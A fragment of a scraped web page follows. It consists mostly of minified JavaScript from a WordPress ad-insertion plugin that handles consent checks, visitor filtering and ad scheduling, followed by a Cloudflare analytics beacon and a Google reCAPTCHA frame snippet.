l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd246cb00144492cbb9d6435c12934ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d4GHPQcl_-IRC8vs4w8eMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893737693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>